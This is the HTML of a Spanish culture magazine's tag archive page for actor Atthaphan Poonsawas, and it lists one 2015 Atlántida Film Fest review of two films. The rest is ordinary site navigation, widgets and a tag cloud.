<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="http://www.pandora-magazine.com/category/musica/">Música</a></li>
<li id="menu-item-4198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4198"><a href="http://www.pandora-magazine.com/category/deportes/">Deportes</a></li>
<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="http://www.pandora-magazine.com/category/hogar-belleza-y-salud/">Hogar, belleza y salud</a></li>
<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="http://www.pandora-magazine.com/category/oriental/">Oriental</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="http://www.pandora-magazine.com/category/parapsicologia/">Parapsicología y Bienestar</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="http://www.pandora-magazine.com/category/terror-y-fantasia/">Terror y Fantasía</a></li>
<li id="menu-item-4195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4195"><a href="http://www.pandora-magazine.com/category/cajon-desastre/">Cajón Desastre</a></li>
<li id="menu-item-4199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4199"><a href="http://www.pandora-magazine.com/category/especiales/">Especiales</a></li>
</ul></div>		<ul class="quick-nav clearfix">
					<li><a id="rss" title="Pandora Magazine RSS" href="http://www.pandora-magazine.com/feed/">RSS</a></li>
				
							<li><a id="twitter" title="Pandora Magazine Twitter" href="http://www.twitter.com/PandoraMgzn/" target="_blank">Twitter</a></li>
				
							<li><a id="facebook" title="Pandora Magazine Facebook" href="http://www.facebook.com/PandoraMagazine" target="_blank">Facebook</a></li>
				
			</ul>
	</div><!-- #nav-content -->
</div><!-- #nav -->

<div id="wrapper">
	
	  
	<div id="main" class="clearfix">
    <div id="container" class="clearfix">

<div id="content" class="section">

	
	        <h1 class="archive-title">Atthaphan Poonsawas Archivo</h1>
	    
	<div id="archive-posts">
	<ul class="hfeed posts-default clearfix">		<li class="clearfix post-31058 post type-post status-publish format-standard hentry category-atlantida-film-fest-2015 category-cinetv category-critica-cine category-drama-critica-cine category-festivales tag-40-days-of-silence tag-anucha-boonyawatana tag-atlantida-film-fest-2015 tag-atthaphan-poonsawas tag-barohad-shukurova tag-chilla tag-farida-olimova tag-oabnithi-wiwattanawarang tag-onthakan tag-rushana-sadikova tag-saodat-ismailova tag-saodat-rahminova tag-the-blue-hour tag-ulughbek-sadikov tag-waasuthep-ketpetch">
			<div class="entry-thumbnails"><a class="entry-thumbnails-link" href="http://www.pandora-magazine.com/cinetv/atlantida-film-fest-criticas-de-the-blue-hour-40-days-of-silence/"><img width="195" height="110" src="http://www.pandora-magazine.com/wp-content/uploads/2015/06/14_40-Days-of-Silence-195x110.jpeg" class="attachment-node-based-thumb size-node-based-thumb" alt=". Sección Oficial Título original: Onthakan. Director: Anucha Boonyawatana. Guión: Anucha Boonyawatana, Waasuthep Ketpetch. Reparto: Atthaphan Poonsawas, Oabnithi Wiwattanawarang. Nacionalidad: Tailandia. Año: 2015. Género: Drama. Valoración: 6.5 Aquí puedes ver [&hellip;]" title="ATLÁNTIDA FILM FEST | Críticas de “The Blue Hour” &#038; “40 Days of Silence”" decoding="async" /><span class="entry-meta"><span class="entry-comments">0</span><abbr class="published" title="2015-06-13T13:41:12+01:00">13 junio, 2015</abbr></span></a></div><h3 class="entry-title"><a href="http://www.pandora-magazine.com/cinetv/atlantida-film-fest-criticas-de-the-blue-hour-40-days-of-silence/" rel="bookmark">ATLÁNTIDA FILM FEST | Críticas de “The Blue Hour” &#038; “40 Days of Silence”</a></h3>						<div class="entry-summary">
				<p>. Sección Oficial Título original: Onthakan. Director: Anucha Boonyawatana. Guión: Anucha Boonyawatana, Waasuthep Ketpetch. Reparto: Atthaphan Poonsawas, Oabnithi Wiwattanawarang. Nacionalidad: Tailandia. Año: 2015. Género: Drama. Valoración: 6.5 Aquí puedes ver [&hellip;]</p>
			</div>
					</li>
		</ul><!-- .posts-default -->    
 
	    	<div class="navigation clearfix">
			<div class="floatleft"></div>
			<div class="floatright"></div>
		</div>
    	</div><!-- #archive-posts -->
	

</div><!-- #content -->

</div><!-- #container -->


<div id="primary" class="aside main-aside sidebar">
  
	<ul class="xoxo">
		<li id="text-6" class="widgetcontainer clearfix"><h5 class="widgettitle">Pandora Magazine</h5>			<div class="textwidget">Un lugar de arte, cultura y divulgación, en el que podrás encontrar reunido el presente, el pasado y vislumbrar algo del futuro, ¿te atreves a leernos?
ISSN (edición on-line): 2254-2663</div>
		</li><li id="text-5" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Te gusta lo que ves? Ayúdanos a seguir</h5>			<div class="textwidget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"/>
<input type="hidden" name="hosted_button_id" value="WYBWKY77EKWXU"/>
<input type="image" src="https://www.paypalobjects.com/es_ES/ES/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal. La forma rápida y segura de pagar en Internet."/>
<img alt="" border="0" src="https://www.paypalobjects.com/es_ES/i/scr/pixel.gif" width="1" height="1"/>
</form>
</div>
		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
